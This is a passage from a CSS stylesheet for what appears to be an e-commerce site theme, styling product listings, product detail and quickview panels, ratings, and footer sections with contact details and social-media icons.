							font-size: 16px;
							display: block;
							font-weight: 300;
						}
						
						.product-list .actions > div .price .price-new {
						     color: #2E2C37;
						}
					
					.product-list .actions > div .add-to-cart {
						text-align: center;
					}
					
					     .button-style-2 .product-list .actions > div .add-to-cart {
					          margin: 0px -10px;
					          position: relative;
					     }
					
					.product-list .actions > div ul {
						text-align: center;
						list-style: none;
						margin: 0px;
						padding: 16px 0px 0px 0px;
					}
					
					     .product-list .actions > div ul li a {
					          cursor: pointer;
					     }
					
	/* @end */
				
	/* @group Category page */
	
	.category-info {
		padding: 0px 0px 0px 0px;
		position: relative;
		margin: 0px -20px 0px 0px;
	}
	
		.category-info .image {
			padding: 4px 20px 20px 0px;
			float: left;
			width: auto;
			max-width: 100%;
		}
		
		     .category-info .image img {
		          display: block;
		     }
		
		.category-info > p {
			padding: 2px 20px 20px 0px;
		}
		
	.refine_search {
		margin-top: 2px !important;
		margin-bottom: 17px !important;
		padding: 0px !important;
	}
	
	.category-list {
		
	}
	
	.category-list-text-only {
		margin-bottom: 20px;
	}
	
		.category-list .row > div {
			margin-bottom: 26px;
			text-align: center;
		}
		
			.category-list-text-only .row > div {
				margin-bottom: 6px;
				text-align: left;
			}
		
			.category-list img {
				display: block;
				margin-bottom: 15px;
				margin-left: auto;
				margin-right: auto;
			}
	
	.product-filter {
		background: none; /* Old browsers */
		border-bottom: 1px solid #dadada;
		padding: 0px 12px;
		margin: 0px 0px 30px 0px;
		border-radius: 4px;
		-moz-border-radius: 4px;
		-webkit-border-radius: 4px;
		position: relative;
	}
	
	     .product-filter:before {
	          content: '';
	          position: absolute;
	          height: 10px;
	          width: 100%;
	          border-top: 1px solid #fff;
	          border-radius:         4px;
	          -moz-border-radius:    4px;
	          -webkit-border-radius: 4px;
	          opacity: 0.3;
	     }
		
		.product-filter .list-options {
			float: left;
			width: auto;
			padding: 0px 8px;
		}
		
			.product-filter .list-options .sort {
				padding: 6px 0px;
				float: left;
				width: auto;
			}
			
			.product-filter .list-options .limit {
				padding: 6px 0px 6px 26px;
				float: left;
				width: auto;
			}
			
				.product-filter .list-options select {
					margin: 0px 0px 0px 10px;
					width: auto;
					height: 25px;
					padding: 2px 14px;
				}
		
		.product-filter .options {
			float: right;
			width: auto;
			padding: 11px 8px 8px 8px;
		}
		
			.product-filter .options .product-compare {
				float: left;
				width: auto;
				padding: 3px 20px 0px 0px;
			}
			
			.product-filter .options .button-group {
				float: left;
				width: auto;
			}
			
				.product-filter .options .button-group button {
					margin: 0px 0px 0px 3px;
					padding: 2px 5px;
					line-height: 22px;
					border: none;
					background: none;
					color: #6e6e6e;
					border-radius:         2px;
					-moz-border-radius:    2px;
					-webkit-border-radius: 2px;
					outline: none;
					font-size: 18px;
				}
				
					.product-filter .options .button-group button:hover,
					.product-filter .options .button-group .active {
						background: #40C4AD;
						color: #fff;
					}
					
	/* @end */
					
	/* @group Product info */
	
	.product-info {
	}
				
		/* Product info - Image */
				
		.product-info .product-image {
			margin: 0px 0px 20px 0px;
			text-align: center;
		}
				
			.product-info .product-image a {
				display: block;
			}
					
			.product-info .product-image img {
				display: block;
				cursor: pointer;
			}
						
						
/* Product info - thumbnails */
					
		.product-info .thumbnails {
		}
				
			.product-info .thumbnails ul {
				list-style: none;
				margin: 0px 0px 0px -20px;
				position: relative;
				padding: 0px;
			}
		
				.product-info .thumbnails ul li {
					width: 25%;
					float: left;
				}
					.product-info .thumbnails li p {
						margin: 0px;
						padding: 0px 0px 20px 20px;
					}
					
					.product-info .thumbnails li p a img {
						display: block;
						width: 100%;
					}
				
					.product-info .thumbnails li img {
						display: block;
						width: 100%;
						max-width: 100%;
					}
					
	   /* Product info - thumbnails left */
					
		.product-info .thumbnails-left {
		}
				
			.product-info .thumbnails-left ul {
				list-style: none;
				margin: 0px 0px 0px -20px;
				position: relative;
				padding: 0px;
			}
		
				.product-info .thumbnails-left ul li {
					width: 100%;
					float: none;
				}
						
					.product-info .thumbnails-left li p {
						margin: 0px;
						padding: 0px 0px 20px 20px;
					}
				
					.product-info .thumbnails-left li p a img {
						display: block;
						width: 100%;
					}
				
					.product-info .thumbnails-left li img {
						display: block;
						width: 100%;
						max-width: 100%;
					}
		
		/* Product info - product center */

		.fa-input {
			font-family:'Open Sans',FontAwesome;
        }
				
		.product-info .product-center {
			position: relative;
			margin-top: -23px;
			margin-bottom: 20px;
		}
									
			.product-info .description,
			.product-info .price,
			.product-info .options,
			.product-info .cart {
				padding: 20px 0px 20px 0px;
				border-bottom: 1px solid #e0e0e0;
			}
			
			.product-info .description span:before {
							font-family: 'FontAwesome';
                            content: "\f105";
							padding-right: 10px;
						}
			
			.product-info .stock {
					font-size: 16px;
					color: #2E2C37;
					font-weight: 300;
					margin-bottom:15px;
				}
				
				.product-info .stock span {
					font-size: 16px;
					color: #5cad00;
					font-weight: 600;
				}
					
				.product-info .price .price-new {
					font-size: 26px;
					line-height: 30px;
					color: #2E2C37;
					font-weight: 700;
				}
					
				.product-info .price .price-old {
					color: #808080;
					text-decoration: line-through;
					font-size: 16px;
					padding-left: 2px;
				}
			
			/* Product info -> Options */
					
			.product-info .options {
				padding-bottom: 10px;
			}
					
				.product-info .options h2 {
					padding: 0px;
				}
						
				.product-info .options .form-group {
					margin: 12px 0px 10px 0px;
				}
						
					.product-info .options .error {
						margin: 0px;
					}
			
			/* Product info -> Buttons */
							
			.product-info .cart {
			}
						
				.product-info .cart .add-to-cart {
				}
						
					.product-info .cart .add-to-cart p,
					.product-info .cart .add-to-cart input,
					.product-info .cart .add-to-cart .quantity {
						display: block;
						float: left;
					}
							
					.product-info .cart .add-to-cart p {
						padding: 6px 10px 5px 0px;
					}
								
					.product-info .cart .add-to-cart input {
						margin: 0px 10px 0px 0px !important;
						height: 34px;
					}
					
					     .button-style-2 .product-info .cart .add-to-cart input {
					          height: 39px;
					     }
								
					.product-info .cart .add-to-cart .quantity {
						position: relative;
					}
					
						.product-info .cart .add-to-cart #button-more-details {
							display: none;
						}
									
						.product-info .cart .add-to-cart .quantity input {
							padding-right: 24px;
						}
									
							.product-info .cart .add-to-cart .quantity #q_up {
								display: block;
								position: absolute;
								right: 11px;
								top: 1px;
								background: #efefef;
								border: 1px solid #d7d7d7;
								border-top: none;
								border-right: none;
								height: 16px;
								width: 18px;
								text-align: center;
								font-size: 10px;
								border-radius: 0px 4px 0px 0px;
								-webkit-border-radius: 0px 4px 0px 0px;
								-moz-border-radius: 0px 4px 0px 0px;
							}
							     
							     .button-style-2 .product-info .cart .add-to-cart .quantity #q_up {
							          height: 19px;
							     }
									
							.product-info .cart .add-to-cart .quantity #q_down {
								display: block;
								position: absolute;
								right: 11px;
								top: 17px;
								background: #efefef;
								border-left: 1px solid #d7d7d7;
								height: 16px;
								width: 18px;
								text-align: center;
								font-size: 10px;
								border-radius: 0px 0px 4px 0px;
								-webkit-border-radius: 0px 0px 4px 0px;
								-moz-border-radius: 0px 0px 4px 0px;
							}
							
							     .button-style-2 .product-info .cart .add-to-cart .quantity #q_down {
							          height: 18px;
							          top: 20px;
							     }
				
				/* Product info -> Add to compare, wishlist */
												
				.product-info .cart .links {
					padding: 10px 0px 0px 0px;
				}
						
					.product-info .cart .links a {
						padding-right: 10px;
						cursor: pointer;
					}
							
						.product-info .cart .links a:before {
							font-family: 'FontAwesome';
                            content: "\f105";
							padding-right: 10px;
						}
				
				/* Information about minimum products */
								
				.product-info .cart .minimum {
					padding: 10px 0px 0px 0px;
				}
				
				/* Reviews */
							
				.product-info .review {
					padding: 13px 0px 3px 0px;
				}
					
					.product-info .review > div {
						padding: 7px 0px;
					}
						
						.product-info .review a {
							cursor: pointer;
						}
	
		/* Tags */
		
		.tags_product {
			margin: 0px 0px 20px 0px;
		}
		
		/* @end */

/* @group Quickview */
		
		#quickview {
		}
		
			#quickview .product-image {
				margin: 0px 0px 20px 0px;
				text-align: center;
			}
			
				#quickview .product-image a {
					display: block;
				}
				
					#quickview .product-image img {
						display: block;
						cursor: pointer;
					}
					
		/* Quickview - thumbnails */
					
		#quickview .thumbnails {
		}
				
			#quickview .thumbnails ul {
				list-style: none;
				margin: 0px 0px 0px -20px;
				position: relative;
				padding: 0px;
			}
		
				#quickview .thumbnails ul li {
					width: 25%;
					float: left;
				}
					#quickview .thumbnails li p {
						margin: 0px;
						padding: 0px 0px 20px 20px;
					}
					
					#quickview .thumbnails li p a img {
						display: block;
						width: 100%;
					}
				
					#quickview .thumbnails li img {
						display: block;
						width: 100%;
						max-width: 100%;
					}
					
	   /* Quickview - thumbnails left */
					
		#quickview .thumbnails-left {
		}
				
			#quickview .thumbnails-left ul {
				list-style: none;
				margin: 0px 0px 0px -20px;
				position: relative;
				padding: 0px;
			}
		
				#quickview .thumbnails-left ul li {
					width: 100%;
					float: none;
				}
						
					#quickview .thumbnails-left li p {
						margin: 0px;
						padding: 0px 0px 20px 20px;
					}
				
					#quickview .thumbnails-left li p a img {
						display: block;
						width: 100%;
					}
				
					.#quickview .thumbnails-left li img {
						display: block;
						width: 100%;
						max-width: 100%;
					}
					
					@media (max-width: 767px) {

						/* @group Row */
	
						.responsive #quickview .thumbnails ul li {
							width: 25%;
							float: left;
						}
						
						.responsive #quickview .thumbnails-left ul li {
							width: 25%;
							float: right;
						}
					}
					
					/* Quickview - thumbnails left END*/
			
			#quickview .product-center {
				position: relative;
				margin-top: -23px;
				margin-bottom: -20px;
			}
								
				#quickview .description,
				#quickview .price,
				#quickview .options,
				#quickview .cart {
					padding: 20px 0px 20px 0px;
					border-bottom: 1px solid #e0e0e0;
				}
				
					#quickview .options {
						display: none;
					}
					
					#quickview .cart {
						border-bottom: none;
					}
				
				#quickview .price .price-new {
					font-size: 26px;
					line-height: 30px;
					color: #2E2C37;
					font-weight: 400;
				}
				
				#quickview .price .price-old {
					color: #808080;
					text-decoration: line-through;
					font-size: 16px;
					padding-left: 2px;
					}
				}
				
				#quickview .options {
					padding-bottom: 10px;
				}
				
					#quickview h1 {
						padding: 0px;
					}
					
					#quickview .options .option {
						padding: 10px 0px;
					}
					
						#quickview .options .error {
							margin: 0px;
						}
						
				#quickview .cart {
				}
					
					#quickview .cart .add-to-cart p,
					#quickview .cart .add-to-cart .quantity,
					#quickview .cart .links,
					#quickview .cart .minimum,
					#quickview .review {
						display: none;
					}
							
					#quickview .cart .add-to-cart input {
						margin: 0px 10px 0px 0px;
                        background: none !important; /* Old browsers */
		                color:#FABF6B !important;
		                font-weight: 600 !important;
		                border: 1px solid #FABF6B !important;
					}
					
	     /* @end */
		
	/* @group Product Block */
							
	.product-block {
		border: 1px solid #e0e0e0;
		background: #fff;
		padding: 20px;
		border-radius:         4px;
		-moz-border-radius:    4px;
		-webkit-border-radius: 4px;
		margin: 0px 0px 20px 0px;
	}
				
		.product-block .title-block {
			float: left;
			margin: 5px 15px 23px 0px;
			padding: 0px;
			font-size: 18px;
			font-weight: 400;
		}
				
		.product-block .strip-line {
			background: url(../img/patterns/heading/01.png) 0px 50% repeat-x;
			height: 30px;
			overflow: hidden;
		}
					
		.product-block .block-content {
			clear: both;
		}
		
	/* @end */
				
	/* @group Ratings */
		
	.rating i {
		margin: 0px 1px 0px 0px;
		font-size: 11px;
		color: #dedede;
	}
		
		.rating i.active {
			 color: #2E2C37;
		}
		
	/* @end */

/* @end */
			
/* @group CustomFooter
------------------*/	

.custom-footer {
	position: relative;
}

	.custom-footer .background-custom-footer {
		position: absolute;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		z-index: -1;
	}
	
	.custom-footer .background,
	.standard-body .custom-footer .background {
		background: #fafafa;
	}
	
	.custom-footer .pattern {
		padding: 5px 0px 40px 0px;
		color: #676767;
	}

		.custom-footer .pattern p {
			padding: 0px;
			margin: 0px;
		}
			
			.custom-footer .pattern .custom-footer-text {
				position: relative;
				margin: 0px 0px -10px 0px;
			}
			
				.custom-footer .pattern .custom-footer-text p {
					padding: 0px 0px 10px 0px;
				}
		
		.custom-footer h4 {
			color: #2E2C37;
			font-size: 20px;
			line-height: 20px;
			font-weight: 700;
			margin: 36px 20px 19px 0px;
			float: left;
		}
		
			.custom-footer .strip-line {
				background: url(../img/patterns/heading/01.png) 0px 50% repeat-x;
				height: 56px;
				overflow: hidden;
				margin-top: 17px;
			}
			
		.custom-footer .customfooter-panel-content {
		     clear: both;
		     padding: 10px 0px 0px 0px;
		}
		
	/* @group CustomFooter Panels Type 2 */
	     
	     .customfooter-panels2 {
	          margin: 0px -22px;
	          padding: 0px 0px 0px 0px;
	     }
	     
	          .customfooter-panels2 > div {
	               padding: 35px 22px 0px 22px;
	          }
	          
	               .customfooter-panels2 .customfooter-panel {
	                    
	               }
	               
	                    .customfooter-panels2 .customfooter-panel .heading {
	                         background: #ff224a;
	                         background: -moz-linear-gradient(top, #ff224a 14%, #e71b40 87%);
	                         background: -webkit-gradient(linear, left top, left bottom, color-stop(14%,#ff224a), color-stop(87%,#e71b40));
	                         background: -webkit-linear-gradient(top, #ff224a 14%,#e71b40 87%);
	                         background: -o-linear-gradient(top, #ff224a 14%,#e71b40 87%);
	                         background: -ms-linear-gradient(top, #ff224a 14%,#e71b40 87%);
	                         background: linear-gradient(to bottom, #ff224a 14%,#e71b40 87%);
	                         filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff224a', endColorstr='#e71b40',GradientType=0 );
	                         border: 1px solid #d81c3f;
	                         border-radius: 4px 4px 0px 0px;
	                         -webkit-border-radius: 4px 4px 0px 0px;
	                         -moz-border-radius: 4px 4px 0px 0px;
	                         color: #fff;
	                         font-size: 15px;
	                         line-height: 20px;
	                         font-weight: 400;
	                         text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.15);
	                         padding: 17px 23px 12px 23px;
	                         margin: 0px;
	                         position: relative;
	                    }
	                    
	                         .customfooter-panels2 .customfooter-panel .heading:before {
	                              content: '';
	                              position: absolute;
	                              height: 10px;
	                              width: 100%;
	                              border-top: 1px solid #fff;
	                              border-radius:         4px;
	                              -moz-border-radius:    4px;
	                              -webkit-border-radius: 4px;
	                              opacity: 0.3;
	                              top: 0;
	                              left: 0;
	                         }
	                         
	                              .menu-style-2 .customfooter-panels2 .customfooter-panel .heading:before {
	                                   display: none;
	                              }
	                         
	                         .customfooter-panels2 .customfooter-panel .heading + .content {
	                              background: #fff ;
	                              border: 1px solid #e0e0e0;
	                              border-radius: 2px 2px 4px 4px;
	                              -webkit-border-radius: 2px 2px 4px 4px;
	                              -moz-border-radius: 2px 2px 4px 4px;
	                              box-shadow: 0px 2px 2px -1px rgba(50, 50, 50, 0.1);
	                              -webkit-box-shadow: 0px 2px 2px -1px rgba(50, 50, 50, 0.1);
	                              -moz-box-shadow: 0px 2px 2px -1px rgba(50, 50, 50, 0.1);
	                              padding: 20px;
	                              position: relative;
	                              margin-top: -1px;
	                         }
	                         
	                              .customfooter-panels2 .contact-details {
	                                   list-style: none;
	                                   padding: 15px 0px 0px 0px;
	                                   margin: 0px;
	                              }
	                              
	                                   .customfooter-panels2 .contact-details > li {
	                                        clear: both;
	                                        padding: 5px 12px;
	                                   }
	                                   
	                                        .customfooter-panels2 .contact-details > li:nth-child(2n) {
	                                             background: #f9f9f9;
	                                        }
	                                   
	                                        .customfooter-panels2 .contact-details > li:before,
	                                        .customfooter-panels2 .contact-details > li:after {
	                                             display: table;
	                                             content: " ";
	                                        }
	                                        
	                                        .customfooter-panels2 .contact-details > li:after {
	                                             clear: both;
	                                        }
	                                   
	                                        .customfooter-panels2 .contact-details > li p {
	                                             float: left;
	                                             width: 30%;
	                                        }
	                                        
	                                        .customfooter-panels2 .contact-details > li ul {
	                                             float: right;
	                                             width: 70%;
	                                             list-style: none;
	                                             padding: 0px;
	                                             margin: 0px;
	                                        }
	          
	/* @end */
	
	/* @group CustomFooter Panels Type 3 */
	     
	     .customfooter-panels3 {
	          margin: 0px -22px;
	          padding: 0px 0px 0px 0px;
	     }
	     
	          .customfooter-panels3 > div {
	               padding: 35px 22px 0px 22px;
	          }
	          
	               .customfooter-panels3 .customfooter-panel {
	                    
	               }
	               
	                    .customfooter-panels3 .customfooter-panel .heading {
	                         font-size: 18px !important;
	                         color: #282828;
	                         padding: 25px 0px 25px 0px;
	                    }
	                    
	                         .customfooter-panels3 .customfooter-panel .heading span {
	                              color: #f7d729;
	                         }
	                    
	                         .customfooter-panels3 .customfooter-panel .content {
	                              background: #fff ;
	                              border: 3px solid #f7d729;
	                              padding: 30px;
	                              position: relative;
	                         }
	                         
	                              .customfooter-panels3 .customfooter-panel .heading + .content:before {
	                                   content: '';
	                                   width: 25px;
	                                   height: 19px;
	                                   background: url(../img/customfooter-arrow.png) no-repeat;
	                                   left: 56px;
	                                   top: -19px;
	                                   position: absolute;
	                              }
	                         
	                               .customfooter-panels3 .customfooter-panel .content h3 {
	                                    margin: 0px 0px 20px 0px;
	                                    font-size: 18px !important;
	                                    border-bottom: 2px solid #282828;
	                                    float: left;
	                                    color: #282828;
	                                    padding: 0px 0px 8px 0px;
	                               }
	                               
	                              .customfooter-panels3 .customfooter-panel .content p {
	                                   clear: both;
	                              }

	                              .customfooter-panels3 .contact-details {
	                                   list-style: none;
	                                   padding: 10px 0px 0px 0px;
	                                   margin: 0px;
	                              }
	                              
	                                   .customfooter-panels3 .contact-details > li {
	                                        clear: both;
	                                        padding: 5px 12px;
	                                        margin: 1px 0px;
	                                   }
	                                   
	                                        .customfooter-panels3 .contact-details > li:nth-child(2n) {
	                                             border: 1px solid #f1f1f1;
	                                        }
	                                   
	                                        .customfooter-panels3 .contact-details > li:before,
	                                        .customfooter-panels3 .contact-details > li:after {
	                                             display: table;
	                                             content: " ";
	                                        }
	                                        
	                                        .customfooter-panels3 .contact-details > li:after {
	                                             clear: both;
	                                        }
	                                   
	                                        .customfooter-panels3 .contact-details > li p {
	                                             float: left;
	                                             width: 30%;
	                                        }
	                                        
	                                        .customfooter-panels3 .contact-details > li ul {
	                                             float: right;
	                                             width: 70%;
	                                             list-style: none;
	                                             padding: 0px;
	                                             margin: 0px;
	                                        }
	          
	/* @end */
		
     /* @group CustomFooter Panels */
     
     .customfooter-panels {
          margin: 0px -22px;
          padding: 0px 0px 20px 0px;
     }
     
          .customfooter-panels > div {
               padding: 40px 22px 0px 22px;
          }
          
               .customfooter-panels > div .heading {
                    height: 73px;
                    color: #7d9099;
               }
               
                    .customfooter-panels > div .heading img {
                         float: left;
                         width: auto;
                         margin-right: 14px;
                    }
                    
                    .customfooter-panels > div .heading p {
                         font-size: 18px;
                         line-height: 21px;
                         padding: 3px 0px 0px 0px;
                    }
                    
                         .customfooter-panels > div .heading p span {
                              display: block;
                              color: #FC3B29;
                              font-weight: 600;
                         }
                         
               .customfooter-panels > div .content {
                    clear: both;
                    line-height: 21px;
                    position: relative;
                    z-index: 1;
                    margin-bottom: 4px;
               }
               
                    .customfooter-panels > div .content:before {
                         content: '';
                         height: 100%;
                         position: absolute;
                         top: 2px;
                         left: 1px;
                         right: 1px;
                         display: block;
                         z-index: -1;
                         border: 1px solid #f1f1f1;
                         background: #f7f7f7;
                         border-radius:         4px;
                         -moz-border-radius:    4px;
                         -webkit-border-radius: 4px;
                    }
                    
                    .customfooter-panels > div .content:after {
                         content: '';
                         height: 100%;
                         position: absolute;
                         top: 4px;
                         left: 2px;
                         right: 2px;
                         display: block;
                         z-index: -2;
                         border: 1px solid #f1f1f1;
                         background: #f7f7f7;
                         border-radius:         4px;
                         -moz-border-radius:    4px;
                         -webkit-border-radius: 4px;
                    }
                    
                    .customfooter-panels > div .content .overflow-content {
                         background: #ffffff; /* Old browsers */
                         background: -moz-linear-gradient(top,  #ffffff 66%, #f7f7f7 100%); /* FF3.6+ */
                         background: -webkit-gradient(linear, left top, left bottom, color-stop(66%,#ffffff), color-stop(100%,#f7f7f7)); /* Chrome,Safari4+ */
                         background: -webkit-linear-gradient(top,  #ffffff 66%,#f7f7f7 100%); /* Chrome10+,Safari5.1+ */
                         background: -o-linear-gradient(top,  #ffffff 66%,#f7f7f7 100%); /* Opera 11.10+ */
                         background: -ms-linear-gradient(top,  #ffffff 66%,#f7f7f7 100%); /* IE10+ */
                         background: linear-gradient(to bottom,  #ffffff 66%,#f7f7f7 100%); /* W3C */
                         filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#f7f7f7',GradientType=0 ); /* IE6-9 */
                         border: 1px solid #f1f1f1;
                         padding: 26px;
                         border-radius:         4px;
                         -moz-border-radius:    4px;
                         -webkit-border-radius: 4px;
                         position: relative;
                    }
                    
                         .customfooter-panels > div .content .overflow-content:before {
                              content: '';
                              position: absolute;
                              top: -15px;
                              left: 59px;
                              width: 24px;
                              height: 15px;
                              background: url(../img/customfooter-panel.png) no-repeat;
                         }
                         
               .customfooter-panels .google-map {
                    padding: 10px;
                    border-radius:         2px;
                    -moz-border-radius:    2px;
                    -webkit-border-radius: 2px;
                    -webkit-box-shadow: 0px 0px 5px 0px rgba(50, 50, 50, 0.35);
                    -moz-box-shadow:    0px 0px 5px 0px rgba(50, 50, 50, 0.35);
                    box-shadow:         0px 0px 5px 0px rgba(50, 50, 50, 0.35);
               }
               
                    .customfooter-panels .google-map img {
                         display: block;
                    }
                    
               .customfooter-panels .contact-details {
                    list-style: none;
                    padding: 20px 0px 0px 0px;
                    margin: 0px;
                    line-height: 24px;
               }
               
                    .customfooter-panels .contact-details > li {
                         
                    }
                    
                         .customfooter-panels .contact-details > li p {
                              color: #2E2C37;
                              font-weight: 500;
                              padding-left: 7px;
                              float: left;
                              width: 30%;
                         }
                         
                         .customfooter-panels .contact-details > li ul {
                              float: left;
                              width: 70%;
                              list-style: none;
                              padding: 0px;
                              margin: 0px;
                         }
                         
               .customfooter-panels .social-icons,
               .customfooter-panels2 .social-icons,
               .customfooter-panels3 .social-icons {
                    
               }
               
                    .customfooter-panels .social-icons ul,
                    .customfooter-panels2 .social-icons ul,
                    .customfooter-panels3 .social-icons ul {
                         padding: 0px;
                         margin: 0px;
                         list-style: none;
                    }
                    
                         .customfooter-panels .social-icons ul li,
                         .customfooter-panels2 .social-icons ul li,
                         .customfooter-panels3 .social-icons ul li {
                              display: inline-block;
                              margin-right: 7px;
                              margin-top: 20px;
                              vertical-align: top;
                         }
                         
                              .customfooter-panels .social-icons ul li a,
                              .customfooter-panels2 .social-icons ul li a,
                              .customfooter-panels3 .social-icons ul li a {
                                   display: block;
                                   width: 35px;
                                   height: 35px;
                                   border-radius: 50%;
                                   -webkit-border-radius: 50%;
                                   -moz-border-radius: 50%;
                                   background: #FC3B29;
                                   text-indent: -1000px;
                                   overflow: hidden;
                                   background-repeat: no-repeat;
                                   -webkit-transition: all ease 0.3s;
                                   -moz-transition: all ease 0.3s;
                                   -o-transition: all ease 0.3s;
                                   -ms-transition: all ease 0.3s;
                                   transition: all ease 0.3s;
                              }
                                   
                                   .customfooter-panels2 .social-icons ul li a {
                                        border-radius: 2px;
                                        -webkit-border-radius: 2px;
                                        -moz-border-radius: 2px;
                                   }
                                   
                                   .customfooter-panels3 .social-icons ul li a {
                                        border-radius: 0px;
                                        -webkit-border-radius: 0px;
                                        -moz-border-radius: 0px;
                                   }
                              
                                   .customfooter-panels .social-icons ul li a:hover {
                                        -webkit-transform:rotate(360deg);
                                        -moz-transform:rotate(360deg);
                                        -o-transform:rotate(360deg);
                                        -ms-transform:rotate(360deg);
                                        transform:rotate(360deg);
                                   }
                              
                                   .customfooter-panels .social-icons ul li.linkedin a,
                                   .customfooter-panels2 .social-icons ul li.linkedin a,
                                   .customfooter-panels3 .social-icons ul li.linkedin a {
                                        background-image: url(../img/linkedin.png);
                                   }
                                   
                                        .customfooter-panels .social-icons ul li.linkedin a:hover,
                                        .customfooter-panels2 .social-icons ul li.linkedin a:hover,
                                        .customfooter-panels3 .social-icons ul li.linkedin a:hover {
                                        	background-color: #71b2d0;
                                        }
                                   
                                   .customfooter-panels .social-icons ul li.googleplus a,
                                   .customfooter-panels2 .social-icons ul li.googleplus a,
                                   .customfooter-panels3 .social-icons ul li.googleplus a {
                                        background-image: url(../img/googleplus.png);
                                   }
                                   
                                        .customfooter-panels .social-icons ul li.googleplus a:hover,
                                        .customfooter-panels2 .social-icons ul li.googleplus a:hover,
                                        .customfooter-panels3 .social-icons ul li.googleplus a:hover {
                                        	background-color: #d94a39;
                                        }
                                   
                                   .customfooter-panels .social-icons ul li.youtube a,
                                   .customfooter-panels2 .social-icons ul li.youtube a,
                                   .customfooter-panels3 .social-icons ul li.youtube a {
                                        background-image: url(../img/youtube.png);
                                   }
                                   
                                        .customfooter-panels .social-icons ul li.youtube a:hover,
                                        .customfooter-panels2 .social-icons ul li.youtube a:hover,
                                        .customfooter-panels3 .social-icons ul li.youtube a:hover {
                                        	background-color: #f45750;
                                        }
                                   
                                   .customfooter-panels .social-icons ul li.facebook a,
                                   .customfooter-panels2 .social-icons ul li.facebook a,
                                   .customfooter-panels3 .social-icons ul li.facebook a {
                                        background-image: url(../img/facebook.png);
                                   }
                                   
                                        .customfooter-panels .social-icons ul li.facebook a:hover,
                                        .customfooter-panels2 .social-icons ul li.facebook a:hover,
                                        .customfooter-panels3 .social-icons ul li.facebook a:hover {
                                        	background-color: #3b5998;
                                        }
                                   
                                   .customfooter-panels .social-icons ul li.twitter a,
                                   .customfooter-panels2 .social-icons ul li.twitter a,
                                   .customfooter-panels3 .social-icons ul li.twitter a {
                                        background-image: url(../img/twitter.png);
                                   }
                                   
                                        .customfooter-panels .social-icons ul li.twitter a:hover,
                                        .customfooter-panels2 .social-icons ul li.twitter a:hover,
                                        .customfooter-panels3 .social-icons ul li.twitter a:hover {
                                        	background-color: #48c4d2;
                                        }
     /* @end */

/* @end */
		
/* @group Footer
------------------*/	

.footer {
	position: relative;
}

	.footer .background-footer {
		position: absolute;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		z-index: -1;
	}
	
	.footer .background,
	.standard-body .footer .background {
		background:#3B3387;
	}
	
	.footer .container > div > .row {
	     margin-left: -30px;
	     margin-right: -30px;
	}
     	
     	.footer .container > div > .row > div {
     	     padding-left: 30px;
     	     padding-right: 30px;
     	     position: static;
     	}
     	
     	     .footer .container > div > .row > div:before {
     	          
     	     }
     	     
     	     .footer .container > div > .row > div:first-child:before {
     	          display: none;
     	     }
	
	.footer .pattern {
		padding: 0px 0px 40px 0px;
		color: #fff;
	}
		
		.footer.fixed .pattern,
		.main-fixed .footer .pattern {
		     padding-bottom: 30px;
		}
		
		.footer .pattern a {
			color: #fff;
		}
		
		.footer .pattern p {
			padding: 0px;
			margin: 0px;
		}
	
		.footer h4 {
			color: #FC3B29;
			font-size: 15px;
			font-weight: 600;
			padding: 21px 25px 0px 0px;
			margin: 26px 0px 12px 0px;
			float: left;
		}
		
			.footer .strip-line {
				background: url(../img/patterns/heading/02.png) 0px 50% repeat-x;
				height: 61px;
				margin: 26px 0px 0px 0px;
				overflow: hidden;
			}
			
		/* @group Fixed Footer */
		
		.footer-style-1 .footer .background-fixed {
		     position: relative;
		     background: #fff;
		     border: 1px solid #e0e0e0;
		     padding: 0px 39px 26px 39px;
		     border-radius: 4px;
		     -webkit-border-radius: 4px;
		     -moz-border-radius: 4px;
		}
		
		     .footer-style-1 .footer .background-fixed:before {
		          content: '';
		          position: absolute;
		          height: 10px;
		          width: 100%;
		          border-top: 1px solid #fff;
		          border-radius: 4px;
		          -moz-border-radius: 4px;
		          -webkit-border-radius: 4px;
		          opacity: 0.2;
		          top: 0;
		          left: 0;
		     }
		
		     .footer-style-1 .footer .strip-line {
		          display: none;
		     }
		     
		     .footer-style-1 .footer h4 {
		          margin-top: 6px;
		          padding: 21px 0px 8px 0px;
		          border-bottom: 1px solid #e0e0e0;
		     }
		     
		          .menu-style-2.footer-style-1 .footer h4 {
		               border-width: 2px;
		          }
		     		     
		     .footer-style-1 .footer .container > div > .row > div:before {
		          margin-left: -50px;
		          background: #e0e0e0;
		     }
		
		/* @end */
		
		/* @group Facebook */
		
		#facebook {
			position: relative;
			margin: -8px -8px;
			overflow: hidden;
		}	
		
			#facebook > div {
				overflow: hidden;
			}
			
			#facebook > div:first-child {
				height: 67px;
				position: relative;
				margin-bottom: -5px;
			}
			
			#facebook > div:nth-child(2) > span {
				position: relative;
				margin-top: -71px;
			}
			
			.fb-like-box, .fb-like-box span, .fb-like-box span iframe[style] { 
				width: 100% !important; 
			}
			
		/* @end */
			
		/* @group Twitter */
		
		.tweets ul {
			list-style: none;
			padding: 0px;
			margin: 0px;
		}
			
			.tweets li {
				padding: 20px 0px 0px 30px;
				margin: 0px;
				position: relative;
			}
			
				.tweets li:first-child {
					padding-top: 0px;
				}
				
				.tweets li:before {
					content: "\f10d";
					display: inline-block;
					font: normal normal normal 14px/1 FontAwesome;
					font-size: inherit;
					text-rendering: auto;
					-webkit-font-smoothing: antialiased;
					-moz-osx-font-smoothing: grayscale;
					font-size: 14px;
					position: absolute;
					left: 0;
					color: #FC3B29;
					margin-top: 4px;
				}
			
				.tweets li .timePosted {
					font-style: italic;
					font-size: 11px;
					padding-top: 5px;
				}
				
				.tweets li a {
					color: #2E2C37;
				}
				
		/* @end */
			
		/* @group List */
		
		.footer ul {
			list-style: none;
			position: relative;
			margin: -5px 0px 0px 0px;
			padding: 0px;
			clear: both;
		}
		
			.footer ul li a {
				line-height: 25px;
			}
			
				.footer ul li a:before {
					font-family: 'FontAwesome';
                    content: "\f105";
					padding-right: 10px;
				}
				
		/* @end */
				
		/* @group Contact us */
		
		ul.contact-us {
			margin: 0px;
			padding: 0px;
			list-style: none;
		}
		
			ul.contact-us li {
				clear: both;
				margin: 30px 0px 0px 0px;
			}
			
				ul.contact-us li:first-child {
					margin: 0px;
				}
			
				ul.contact-us li i {
					float: left;
					width: 37px;
					height: 40px;
					padding: 0px 0px 0px 0px;
